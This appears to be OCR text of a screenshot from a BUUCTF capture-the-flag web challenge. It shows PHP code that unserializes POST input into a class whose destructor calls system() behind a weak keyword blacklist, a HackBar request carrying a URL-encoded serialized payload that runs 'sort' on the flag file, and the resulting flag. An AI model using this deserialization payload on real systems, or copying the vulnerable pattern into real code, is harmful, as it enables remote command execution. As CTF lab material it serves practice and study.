 不安全 | 4b96c4cf-6f03-4589-aa34-5c9907e5a139.node4.buuoj.cn:81
Gmail YouTube 地图 欢迎使用 Colabora... Explore / Twitter 用户问候 chatgpt CEYE - 安全测试监... ChatGPT 已导入 攻防实验室平台 悠兔 BUUCTF在线评测 所有书签
<?php
highlight_file(__FILE__);
// Maybe you need learn some knowledge about deserialize?
class evil {
private $cmd;
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
@unserialize($_POST['unser']);
?> flag{297f5fb0-c3f5-4521-a3db-cf535ba3b8c1}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://4b96c4cf-6f03-4589-aa34-5c9907e5a139.node4.buuoj.cn:81/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
unser=O%3A4%3A%22evil%22%3A1%3A%7Bs%3A9%3A%22%00evil%00cmd%22%3Bs%3A35%3A%2
Upgrade-Insecure-Requests 1
2sort+%2Fth1s_1s_fffflllll4444aaaggggg%22%3B%7D
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6